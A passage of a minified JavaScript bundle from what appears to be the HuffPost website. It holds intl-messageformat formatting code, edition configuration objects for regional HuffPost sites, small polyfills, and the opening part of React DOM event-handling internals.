e},k.apply(this,arguments)},S=/(?:[Eec]{1,6}|G{1,5}|[Qq]{1,5}|(?:[yYur]+|U{1,5})|[ML]{1,5}|d{1,2}|D{1,3}|F{1}|[abB]{1,5}|[hkHK]{1,2}|w{1,2}|W{1}|m{1,2}|s{1,2}|[zZOvVxX]{1,4})(?=([^']*'[^']*')*[^']*$)/g;function T(e){var t={};return e.replace(S,(function(e){var n=e.length;switch(e[0]){case"G":t.era=4===n?"long":5===n?"narrow":"short";break;case"y":t.year=2===n?"2-digit":"numeric";break;case"Y":case"u":case"U":case"r":throw new RangeError("`Y/u/U/r` (year) patterns are not supported, use `y` instead");case"q":case"Q":throw new RangeError("`q/Q` (quarter) patterns are not supported");case"M":case"L":t.month=["numeric","2-digit","short","long","narrow"][n-1];break;case"w":case"W":throw new RangeError("`w/W` (week) patterns are not supported");case"d":t.day=["numeric","2-digit"][n-1];break;case"D":case"F":case"g":throw new RangeError("`D/F/g` (day) patterns are not supported, use `d` instead");case"E":t.weekday=4===n?"short":5===n?"narrow":"short";break;case"e":if(n<4)throw new RangeError("`e..eee` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][n-4];break;case"c":if(n<4)throw new RangeError("`c..ccc` (weekday) patterns are not supported");t.weekday=["short","long","narrow","short"][n-4];break;case"a":t.hour12=!0;break;case"b":case"B":throw new RangeError("`b/B` (period) patterns are not supported, use `a` instead");case"h":t.hourCycle="h12",t.hour=["numeric","2-digit"][n-1];break;case"H":t.hourCycle="h23",t.hour=["numeric","2-digit"][n-1];break;case"K":t.hourCycle="h11",t.hour=["numeric","2-digit"][n-1];break;case"k":t.hourCycle="h24",t.hour=["numeric","2-digit"][n-1];break;case"j":case"J":case"C":throw new RangeError("`j/J/C` (hour) patterns are not supported, use `h/H/K/k` instead");case"m":t.minute=["numeric","2-digit"][n-1];break;case"s":t.second=["numeric","2-digit"][n-1];break;case"S":case"A":throw new RangeError("`S/A` (second) pattenrs are not supported, use `s` instead");case"z":t.timeZoneName=n<4?"short":"long";break;case"Z":case"O":case"v":case"V":case"X":case"x":throw new RangeError("`Z/O/v/V/X/x` (timeZone) pattenrs are not supported, use `z` instead")}return""})),t}var E=/^\.(?:(0+)(\+|#+)?)?$/g,P=/^(@+)?(\+|#+)?$/g;function C(e){var t={};return e.replace(P,(function(e,n,r){return"string"!=typeof r?(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length):"+"===r?t.minimumSignificantDigits=n.length:"#"===n[0]?t.maximumSignificantDigits=n.length:(t.minimumSignificantDigits=n.length,t.maximumSignificantDigits=n.length+("string"==typeof r?r.length:0)),""})),t}function O(e){switch(e){case"sign-auto":return{signDisplay:"auto"};case"sign-accounting":return{currencySign:"accounting"};case"sign-always":return{signDisplay:"always"};case"sign-accounting-always":return{signDisplay:"always",currencySign:"accounting"};case"sign-except-zero":return{signDisplay:"exceptZero"};case"sign-accounting-except-zero":return{signDisplay:"exceptZero",currencySign:"accounting"};case"sign-never":return{signDisplay:"never"}}}function A(e){return O(e)||{}}function j(e){for(var t={},n=0,r=e;n<r.length;n++){var o=r[n];switch(o.stem){case"percent":t.style="percent";continue;case"currency":t.style="currency",t.currency=o.options[0];continue;case"group-off":t.useGrouping=!1;continue;case"precision-integer":t.maximumFractionDigits=0;continue;case"measure-unit":t.style="unit",t.unit=o.options[0].replace(/^(.*?)-/,"");continue;case"compact-short":t.notation="compact",t.compactDisplay="short";continue;case"compact-long":t.notation="compact",t.compactDisplay="long";continue;case"scientific":t=k(k(k({},t),{notation:"scientific"}),o.options.reduce((function(e,t){return k(k({},e),A(t))}),{}));continue;case"engineering":t=k(k(k({},t),{notation:"engineering"}),o.options.reduce((function(e,t){return k(k({},e),A(t))}),{}));continue;case"notation-simple":t.notation="standard";continue;case"unit-width-narrow":t.currencyDisplay="narrowSymbol",t.unitDisplay="narrow";continue;case"unit-width-short":t.currencyDisplay="code",t.unitDisplay="short";continue;case"unit-width-full-name":t.currencyDisplay="name",t.unitDisplay="long";continue;case"unit-width-iso-code":t.currencyDisplay="symbol";continue}if(E.test(o.stem)){if(o.options.length>1)throw new RangeError("Fraction-precision stems only accept a single optional option");o.stem.replace(E,(function(e,n,r){return"."===e?t.maximumFractionDigits=0:"+"===r?t.minimumFractionDigits=r.length:"#"===n[0]?t.maximumFractionDigits=n.length:(t.minimumFractionDigits=n.length,t.maximumFractionDigits=n.length+("string"==typeof r?r.length:0)),""})),o.options.length&&(t=k(k({},t),C(o.options[0])))}else if(P.test(o.stem))t=k(k({},t),C(o.stem));else{var a=O(o.stem);a&&(t=k(k({},t),a))}}return t}var I,F=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},e(t,n)};return function(t,n){function r(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),N=function(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),o=0;for(t=0;t<n;t++)for(var a=arguments[t],i=0,u=a.length;i<u;i++,o++)r[o]=a[i];return r},L=/\\#/g,M=/(^|[^\\])#/g,D=function(e){function t(t,n){var r=e.call(this,t)||this;return r.variableId=n,r}return F(t,e),t}(Error);function R(e,t,n,r,p,m,h){if(1===e.length&&o(e[0])){var v=e[0].value;return"number"==typeof m&&(v=v.replace(M,"$1"+n.getNumberFormat(t).format(m))),[{type:0,value:v.replace(L,"#")}]}for(var y,g=[],b=0,w=e;b<w.length;b++){var _=w[b];if(o(_)){var x=_.value;"number"==typeof m&&(x=x.replace(M,"$1"+n.getNumberFormat(t).format(m))),g.push({type:0,value:x.replace(L,"#")})}else{var k=_.value;if(!p||!(k in p))throw new D('The intl string context variable "'+k+'" was not provided to the string "'+h+'"');if(v=p[k],a(_))v&&"string"!=typeof v&&"number"!=typeof v||(v="string"==typeof v||"number"==typeof v?String(v):""),g.push({type:1,value:v});else if(u(_)){var S="string"==typeof _.style?r.date[_.style]:void 0;g.push({type:0,value:n.getDateTimeFormat(t,S).format(v)})}else if(l(_))S="string"==typeof _.style?r.time[_.style]:f(_.style)?T(_.style.pattern):void 0,g.push({type:0,value:n.getDateTimeFormat(t,S).format(v)});else if(i(_))S="string"==typeof _.style?r.number[_.style]:d(_.style)?j(_.style.tokens):void 0,g.push({type:0,value:n.getNumberFormat(t,S).format(v)});else if(s(_)){if(!(E=_.options[v]||_.options.other))throw new RangeError('Invalid values for "'+_.value+'": "'+v+'". Options are "'+Object.keys(_.options).join('", "')+'"');g.push.apply(g,R(E.value,t,n,r,p))}else if(c(_)){var E;if(!(E=_.options["="+v])){if(!Intl.PluralRules)throw new D('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n');var P=n.getPluralRules(t,{type:_.pluralType}).select(v-(_.offset||0));E=_.options[P]||_.options.other}if(!E)throw new RangeError('Invalid values for "'+_.value+'": "'+v+'". Options are "'+Object.keys(_.options).join('", "')+'"');g.push.apply(g,R(E.value,t,n,r,p,v-(_.offset||0)))}}}return(y=g).length<2?y:y.reduce((function(e,t){var n=e[e.length-1];return n&&0===n.type&&0===t.type?n.value+=t.value:e.push(t),e}),[])}function W(e,t,n,r,o,a){var i=R(e,t,n,r,o,void 0,a);return 1===i.length?i[0].value:i.reduce((function(e,t){return e+t.value}),"")}var H="@@",z=/@@(\d+_\d+)@@/g,U=0;function B(e,t){return e.split(z).filter(Boolean).map((function(e){return null!=t[e]?t[e]:e})).reduce((function(e,t){return e.length&&"string"==typeof t&&"string"==typeof e[e.length-1]?e[e.length-1]+=t:e.push(t),e}),[])}var q=/(<([0-9a-zA-Z-_]*?)>(.*?)<\/([0-9a-zA-Z-_]*?)>)|(<[0-9a-zA-Z-_]*?\/>)/,$=Date.now()+"@@",V=["area","base","br","col","embed","hr","img","input","link","meta","param","source","track","wbr"];function G(e,t,n){var r=e.tagName,o=e.outerHTML,a=e.textContent,i=e.childNodes;if(!r)return B(a||"",t);r=r.toLowerCase();var u=~V.indexOf(r),l=n[r];if(l&&u)throw new D(r+" is a self-closing tag and can not be used, please use another tag name.");if(!i.length)return[o];var s=Array.prototype.slice.call(i).reduce((function(e,r){return e.concat(G(r,t,n))}),[]);return l?"function"==typeof l?[l.apply(void 0,s)]:[l]:N(["<"+r+">"],s,["</"+r+">"])}function K(e,t,n,r,o,a){var i=R(e,t,n,r,o,void 0,a),u={},l=i.reduce((function(e,t){if(0===t.type)return e+t.value;var n=Date.now()+"_"+ ++U;return u[n]=t.value,e+""+H+n+H}),"");if(!q.test(l))return B(l,u);if(!o)throw new D("Message has placeholders but no values was given");if("undefined"==typeof DOMParser)throw new D("Cannot format XML message without DOMParser");I||(I=new DOMParser);var s=I.parseFromString('<formatted-message id="'+$+'">'+l+"</formatted-message>","text/html").getElementById($);if(!s)throw new D("Malformed HTML message "+l);var c=Object.keys(o).filter((function(e){return!!s.getElementsByTagName(e).length}));if(!c.length)return B(l,u);var d=c.filter((function(e){return e!==e.toLowerCase()}));if(d.length)throw new D("HTML tag must be lowercased but the following tags are not: "+d.join(", "));return Array.prototype.slice.call(s.childNodes).reduce((function(e,t){return e.concat(G(t,u,o))}),[])}var Z=function(){return Z=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},Z.apply(this,arguments)};function Q(e){return void 0===e&&(e={number:{},dateTime:{},pluralRules:{}}),{getNumberFormat:(0,x.default)(Intl.NumberFormat,e.number),getDateTimeFormat:(0,x.default)(Intl.DateTimeFormat,e.dateTime),getPluralRules:(0,x.default)(Intl.PluralRules,e.pluralRules)}}var J=function(){function e(t,n,r,o){var a,i,u=this;if(void 0===n&&(n=e.defaultLocale),this.formatterCache={number:{},dateTime:{},pluralRules:{}},this.format=function(e){return W(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.formatToParts=function(e){return R(u.ast,u.locales,u.formatters,u.formats,e,void 0,u.message)},this.formatHTMLMessage=function(e){return K(u.ast,u.locales,u.formatters,u.formats,e,u.message)},this.resolvedOptions=function(){return{locale:Intl.NumberFormat.supportedLocalesOf(u.locales)[0]}},this.getAst=function(){return u.ast},"string"==typeof t){if(this.message=t,!e.__parse)throw new TypeError("IntlMessageFormat.__parse must be set to process `message` of type `string`");this.ast=e.__parse(t,{normalizeHashtagInPlural:!1})}else this.ast=t;if(!Array.isArray(this.ast))throw new TypeError("A message must be provided as a String or AST.");this.formats=(a=e.formats,(i=r)?Object.keys(a).reduce((function(e,t){var n,r;return e[t]=(n=a[t],(r=i[t])?Z(Z(Z({},n||{}),r||{}),Object.keys(n).reduce((function(e,t){return e[t]=Z(Z({},n[t]),r[t]||{}),e}),{})):n),e}),Z({},a)):a),this.locales=n,this.formatters=o&&o.formatters||Q(this.formatterCache)}return e.defaultLocale=(new Intl.NumberFormat).resolvedOptions().locale,e.__parse=_,e.formats={number:{currency:{style:"currency"},percent:{style:"percent"}},date:{short:{month:"numeric",day:"numeric",year:"2-digit"},medium:{month:"short",day:"numeric",year:"numeric"},long:{month:"long",day:"numeric",year:"numeric"},full:{weekday:"long",month:"long",day:"numeric",year:"numeric"}},time:{short:{hour:"numeric",minute:"numeric"},medium:{hour:"numeric",minute:"numeric",second:"numeric"},long:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"},full:{hour:"numeric",minute:"numeric",second:"numeric",timeZoneName:"short"}}},e}();const Y=J},32091:e=>{"use strict";e.exports=function(e,t,n,r,o,a,i,u){if(!e){var l;if(void 0===t)l=new Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var s=[n,r,o,a,i,u],c=0;(l=new Error(t.replace(/%s/g,(function(){return s[c++]})))).name="Invariant Violation"}throw l.framesToPop=1,l}}},2211:e=>{const t=[{id:"au",name:"Australia",active:!1,isHuffPostMainSite:!0,locale:"en_AU",link:"https://www.huffingtonpost.com.au"}];e.exports=t.length<=1?t[0]:t},21671:e=>{const t=[{id:"br",name:"Brazil",active:!1,isHuffPostMainSite:!0,locale:"pt_BR",link:"https://www.huffpostbrasil.com"}];e.exports=t.length<=1?t[0]:t},78071:e=>{const t=[{id:"ca",name:"Canada",active:!1,isHuffPostMainSite:!0,locale:"en_CA",link:"https://www.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},18187:e=>{const t=[{id:"es",name:"España",active:!0,isHuffPostMainSite:!0,locale:"es_ES",link:"https://www.huffingtonpost.es"}];e.exports=t.length<=1?t[0]:t},35383:e=>{const t=[{id:"fr",name:"France",active:!0,isHuffPostMainSite:!0,locale:"fr_FR",link:"https://www.huffingtonpost.fr"}];e.exports=t.length<=1?t[0]:t},5761:e=>{const t=[{id:"gr",name:"Ελλάδα (Greece)",active:!0,isHuffPostMainSite:!0,locale:"el_GR",link:"https://www.huffingtonpost.gr",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},95285:e=>{const t=[{id:"in",name:"India",active:!1,isHuffPostMainSite:!0,locale:"en_IN",link:"https://www.huffingtonpost.in"}];e.exports=t.length<=1?t[0]:t},59985:e=>{const t=[{id:"it",name:"Italia",active:!0,isHuffPostMainSite:!0,locale:"it_IT",link:"https://www.huffingtonpost.it"}];e.exports=t.length<=1?t[0]:t},32155:e=>{const t=[{id:"jp",name:"日本 (Japan)",active:!0,isHuffPostMainSite:!0,locale:"ja_JP",link:"https://www.huffingtonpost.jp",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},88321:e=>{const t=[{id:"kr",name:"한국 (Korea)",active:!0,isHuffPostMainSite:!0,locale:"ko_KR",link:"https://www.huffingtonpost.kr"}];e.exports=t.length<=1?t[0]:t},26819:e=>{const t=[{id:"qc",name:"Québec",active:!1,isHuffPostMainSite:!0,locale:"fr_CA",link:"https://quebec.huffingtonpost.ca"}];e.exports=t.length<=1?t[0]:t},41563:e=>{const t=[{id:"spoilsuk",name:"The Spoils U.K.",active:!0,locale:"en_GB",link:"https://thespoils.huffpost.co.uk",excludeFromNav:!0,hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},51691:e=>{const t=[{id:"uk",name:"U.K.",active:!0,isHuffPostMainSite:!0,locale:"en_GB",link:"https://www.huffingtonpost.co.uk",hasTrailingSlash:{topic:!0,section:!0}}];e.exports=t.length<=1?t[0]:t},55851:e=>{const t=[{id:"us",name:"U.S.",active:!0,isHuffPostMainSite:!0,locale:"en_US",link:"https://www.huffpost.com"}];e.exports=t.length<=1?t[0]:t},70409:e=>{e.exports=function(){var e,t,n=[],r=Array.prototype.slice.call(arguments),o=r.length,a=0;if(!o)throw new Error("zip requires at least one argument");for(e=0;e<o;e++){if(!Array.isArray(r[e]))throw new Error("all arguments must be arrays");var i=r[e].length;i>a&&(a=i)}for(e=0;e<a;e++){var u=[];for(t=0;t<o;t++){if(!Array.isArray(r[t]))throw new Error("all arguments must be arrays");u[t]=r[t][e]}n[e]=u}return n}},21664:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,u=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),l=1;l<arguments.length;l++){for(var s in a=Object(arguments[l]))n.call(a,s)&&(u[s]=a[s]);if(t){i=t(a);for(var c=0;c<i.length;c++)r.call(a,i[c])&&(u[i[c]]=a[i[c]])}}return u}},76067:(e,t,n)=>{"use strict";var r=n(63696),o=n(21664),a=n(91434);function i(e){for(var t=arguments.length-1,n="https://reactjs.org/docs/error-decoder.html?invariant="+e,r=0;r<t;r++)n+="&args[]="+encodeURIComponent(arguments[r+1]);!function(e,t,n,r,o,a,i,u){if(!e){if(e=void 0,void 0===t)e=Error("Minified exception occurred; use the non-minified dev environment for the full error message and additional helpful warnings.");else{var l=[n,void 0,void 0,void 0,void 0,void 0],s=0;(e=Error(t.replace(/%s/g,(function(){return l[s++]})))).name="Invariant Violation"}throw e.framesToPop=1,e}}(!1,"Minified React error #"+e+"; visit %s for the full message or use the non-minified dev environment for full errors and additional helpful warnings. ",n)}function u(e,t,n,r,o,a,i,u,l){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}r||i("227");var l=!1,s=null,c=!1,d=null,f={onError:function(e){l=!0,s=e}};function p(e,t,n,r,o,a,i,c,d){l=!1,s=null,u.apply(f,arguments)}var m=null,h={};function v(){if(m)for(var e in h){var t=h[e],n=m.indexOf(e);if(-1<n||i("96",e),!g[n])for(var r in t.extractEvents||i("97",e),g[n]=t,n=t.eventTypes){var o=void 0,a=n[r],u=t,l=r;b.hasOwnProperty(l)&&i("99",l),b[l]=a;var s=a.phasedRegistrationNames;if(s){for(o in s)s.hasOwnProperty(o)&&y(s[o],u,l);o=!0}else a.registrationName?(y(a.registrationName,u,l),o=!0):o=!1;o||i("98",r,e)}}}function y(e,t,n){w[e]&&i("100",e),w[e]=t,_[e]=t.eventTypes[n].dependencies}var g=[],b={},w={},_={},x=null,k=null,S=null;function T(e,t,n){var r=e.type||"unknown-event";e.currentTarget=S(n),function(e,t,n,r,o,a,u,f,m){if(p.apply(this,arguments),l){if(l){var h=s;l=!1,s=null}else i("198"),h=void 0;c||(c=!0,d=h)}}(r,t,void 0,e),e.currentTarget=null}function E(e,t){return null==t&&i("30"),null==e?t:Array.isArray(e)?Array.isArray(t)?(e.push.apply(e,t),e):(e.push(t),e):Array.isArray(t)?[e].concat(t):[e,t]}function P(e,t,n){Array.isArray(e)?e.forEach(t,n):e&&t.call(n,e)}var C=null;function O(e){if(e){var t=e._dispatchListeners,n=e._dispatchInstances;if(Array.isArray(t))for(var r=0;r<t.length&&!e.isPropagationStopped();r++)T(e,t[r],n[r]);else t&&T(e,t,n);e._dispatchListeners=null,e._dispatchInstances=null,e.isPersistent()||e.constructor.release(e)}}var A={injectEventPluginOrder:function(e){m&&i("101"),m=Array.prototype.slice.call(e),v()},injectEventPluginsByName:function(e){var t,n=!1;for(t in e)if(e.hasOwnProperty(t)){var r=e[t];h.hasOwnProperty(t)&&h[t]===r||(h[t]&&i("102",t),h[t]=r,n=!0)}n&&v()}};function j(e,t){var n=e.stateNode;if(!n)return null;var r=x(n);if(!r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}return e?null:(n&&"function"!=typeof n&&i("231",t,typeof n),n)}function I(e){if(null!==e&&(C=E(C,e)),e=C,C=null,e&&(P(e,O),C&&i("95"),c))throw e=d,c=!1,d=null,e}var F=Math.random().toString(36).slice(2),N="__reactInternalInstance$"+F,L="__reactEventHandlers$"+F;function M(e){if(e[N])return e[N];for(;!e[N];){if(!e.parentNode)return null;e=e.parentNode}return 5===(e=e[N]).tag||6===e.tag?e:null}function D(e){return!(e=e[N])||5!==e.tag&&6!==e.tag?null:e}function R(e){if(5===e.tag||6===e.tag)return e.stateNode;i("33")}function W(e){return e[L]||null}function H(e){do{e=e.return}while(e&&5!==e.tag);return e||null}function z(e,t,n){(t=j(e,n.dispatchConfig.phasedRegistrationNames[t]))&&(n._dispatchListeners=E(n._dispatchListeners,t),n._dispatchInstances=E(n._dispatchInstances,e))}function U(e){if(e&&e.dispatchConfig.phasedRegistrationNames){for(var t=e._targetInst,n=[];t;)n.push(t),t=H(t);for(t=n.length;0<t--;)z(n[t],"captured",e);for(t=0;t<n.length;t++)z(n[t],"bubbled",e)}}function B(e,t,n){e&&n&&n.dispatchConfig.registrationName&&(t=j(e,n.dispatchConfig.registrationName))&&(n._dispatchListeners=E(n._dispatchListeners,t),n._dispatchInstances=E(n._dispatchInstances,e))}function q(e){e&&e.dispatchConfig.registrationName&&B(e._targetInst,null,e)}function $(e){P(e,U)}var V=!("undefined"==typeof window||!window.document||!window.document.createElement);function G(e,t){var n={};return n[e.toLowerCase()]=t.toLowerCase(),n["Webkit"+e]="webkit"+t,n["Moz"+e]="moz"+t,n}var K={animationend:G("Animation","AnimationEnd"),animationiteration:G("Animation","AnimationIteration"),animationstart:G("Animation","AnimationStart"),transitionend:G("Transition","TransitionEnd")},Z={},Q={};function J(e){if(Z[e])return Z[e];if(!K[e])return e;var t,n=K[e];for(t in n)if(n.hasOwnProperty(t)&&t in Q)return Z[e]=n[t];return e}V&&(Q=document.createElement("div").style,"AnimationEvent"in window||(delete K.animationend.animation,delete K.animationiteration.animation,delete K.animationstart.animation),"TransitionEvent"in window||delete K.transitionend.transition);var Y=J("animationend"),X=J("animationiteration"),ee=J("animationstart"),te=J("transitionend"),ne="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),re=null,oe=null,ae=null;function ie(){if(ae)return ae;var e,t,n=oe,r=n.length,o="value"in re?re.value:re.textContent,a=o.length;for(e=0;e<r&&n[e]===o[e];e++);var i=r-e;for(t=1;t<=i&&n[r-t]===o[a-t];t++);return ae=o.slice(e,1<t?1-t:void 0)}function ue(){return!0}function le(){return!1}function se(e,t,n,r){for(var o in this.dispatchConfig=e,this._targetInst=t,this.nativeEvent=n,e=this.constructor.Interface)e.hasOwnProperty(o)&&((t=e[o])?this[o]=t(n):"target"===o?this.target=r:this[o]=n[o]);return this.isDefaultPrevented=(null!=n.defaultPrevented?n.defaultPrevented:!1===n.returnValue)?ue:le,this.isPropagationStopped=le,this}function ce(e,t,n,r){if(this.eventPool.length){var o=this.eventPool.pop();return this.call(o,e,t,n,r),o}return new this(e,t,n,r)}function de(e){e instanceof this||i("279"),e.destructor(),10>this.eventPool.length&&this.eventPool.push(e)}function fe(e){e.eventPool=[],e.getPooled=ce,e.release=de}o(se.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=ue)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=ue)},persist:function(){this.isPersistent=ue},isPersistent:le,destructor:function(){var e,t=this.constructor.Interface;for(e in t)this[e]=null;this.nativeEvent=this._targetInst=this.dispatchConfig=null,this.isPropagationStopped=this.isDefaultPrevented=le,this._dispatchInstances=this._dispatchListeners=null}}),se.Interface={type:null,target:null,currentTarget:function(){return null},eventPhase:null,bubbles:null,cancelable:null,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:null,isTrusted:null},se.extend=function(e){function t(){}function n(){return r.apply(this,arguments)}var r=this;t.prototype=r.prototype;var a=new t;return o(a,n.prototype),n.prototype=a,n.prototype.constructor=n,n.Interface=o({},r.Interface,e),n.extend=r.extend,fe(n),n},fe(se);var pe=se.extend({data:null}),me=se.extend({data:null}),he=[9,13,27,32],ve=V&&"CompositionEvent"in window,ye=null;V&&"documentMode"in document&&(ye=document.documentMode);var ge=V&&"TextEvent"in window&&!ye,be=V&&(!ve||ye&&8<ye&&11>=ye),we=String.fromCharCode(32),_e={beforeInput:{phasedRegistrationNames:{bubbled:"onBeforeInput",captured:"onBeforeInputCapture"},dependencies:["compositionend","keypress","textInput","paste"]},compositionEnd:{phasedRegistrationNames:{bubbled:"onCompositionEnd",captured:"onCompositionEndCapture"},dependencies:"blur compositionend keydown keypress keyup mousedown".split(" ")},compositionStart:{phasedRegistrationNames:{bubbled:"onCompositionStart",captured:"onCompositionStartCapture"},dependencies:"blur compositionstart keydown keypress keyup mousedown".split(" ")},compositionUpdate:{phasedRegistrationNames:{bubbled:"onCompositionUpdate",captured:"onCompositionUpdateCapture"},dependencies:"blur compositionupdate keydown keypress keyup mousedown".split(" ")}},xe=!1;function ke(e,t){switch(e){case"keyup":return-1!==he.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"blur":return!0;default:return!1}}function Se(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Te=!1,Ee={eventTypes:_e,extractEvents:function(e,t,n,r){var o=void 0,a=void 0;if(ve)e:{switch(e){case"compositionstart":o=_e.compositionStart;break e;case"compositionend":o=_e.compositionEnd;break e;case"compositionupdate":o=_e.compositionUpdate;break e}o=void 0}else Te?ke(e,n)&&(o=_e.compositionEnd):"keydown"===e&&229===n.keyCode&&(o=_e.compositionStart);return o?(be&&"ko"!==n.locale&&(Te||o!==_e.compositionStart?o===_e.compositionEnd&&Te&&(a=ie()):(oe="value"in(re=r)?re.value:re.textContent,Te=!0)),o=pe.getPooled(o,t,n,r),(a||null!==(a=Se(n)))&&(o.data=a),$(o),a=o):a=null,(e=ge?function(e,t){switch(e){case"compositionend":return Se(t);case"keypress":return 32!==t.which?null:(xe=!0,we);case"textInput":return(e=t.data)===we&&xe?null:e;default:return null}}(e,n):function(e,t){if(Te)return"compositionend"===e||!ve&&ke(e,t)?(e=ie(),ae=oe=re=null,Te=!1,e):null;switch(e){case"paste":default:return null;case"keypress":if(!(t.ctrlKey||t.altKey||t.metaKey)||t.ctrlKey&&t.altKey){if(t.char&&1<t.char.length)return t.char;if(t.which)return String.fromCharCode(t.which)}return null;case"compositionend":return be&&"ko"!==t.locale?null:t.data}}(e,n))?((t=me.getPooled(_e.beforeInput,t,n,r)).data=e,$(t)):t=null,null===a?t:null===t?a:[a,t]}},Pe=null,Ce=null,Oe=null;function Ae(e){if(e=k(e)){"function"!=typeof Pe&&i("280");var t=x(e.stateNode);Pe(e.stateNode,e.type,t)}}function je(e){Ce?Oe?Oe.push(e):Oe=[e]:Ce=e}function Ie(){if(Ce){var e=Ce,t=Oe;if(Oe=Ce=null,Ae(e),t)for(e=0;e<t.length;e++)Ae(t[e])}}function Fe(e,t){return e(t)}function Ne(e,t,n){return e(t,n)}function Le(){}var Me=!1;function De(e,t){if(Me)return e(t);Me=!0;try{return Fe(e,t)}finally{Me=!1,(null!==Ce||null!==Oe)&&(Le(),Ie())}}var Re={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function We(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Re[e.type]:"textarea"===t}function He(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}function ze(e){if(!V)return!1;var t=(e="on"+e)in document;return t||((t=document.createElement("div")).setAttribute(e,"return;"),t="function"==typeof t[e]),t}function Ue(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function Be(e){e._valueTracker||(e._valueTracker=function(e){var t=Ue(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var o=n.get,a=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return o.call(this)},set:function(e){r=""+e,a.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){e._valueTracker=null,delete e[t]}}}}(e))}function qe(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=Ue(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}var $e=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;$e.hasOwnProperty("ReactCurrentDispatcher")||($e.ReactCurrentDispatcher={current:null});var Ve=/^(.*)[\\\/]/,Ge="function"==typeof Symbol&&Symbol.for,Ke=Ge?Symbol.for("react.element"):60103,Ze=Ge?Symbol.for("react.portal"):60106,Qe=Ge?Symbol.for("react.fragment"):60107,Je=Ge?Symbol.for("react.strict_mode"):60108,Ye=Ge?Symbol.for("react.profiler"):60114,Xe=Ge?Symbol.for("react.provider"):60109,et=Ge?Symbol.for("react.context"):60110,tt=Ge?Symbol.for("react.concurrent_mode"):60111,nt=Ge?Symbol.for("react.forward_ref"):60112,rt=Ge?Symbol.for("react.suspense"):60113,ot=Ge?Symbol.for("react.memo"):60115,at=Ge?Symbol.for("react.lazy"):60116,it="function"==typeof Symbol&&Symbol.iterator;function ut(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=it&&e[it]||e["@@iterator"])?e:null}function lt(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case tt:return"ConcurrentMode";case Qe:return"Fragment";case Ze:return"Portal";case Ye:return"Profiler";case Je:return"StrictMode";case rt:return"Suspense"}if("object"==typeof e)switch(e.$$typeof){case et:return"Context.Consumer";case Xe:return"Context.Provider";case nt:var t=e.render;return 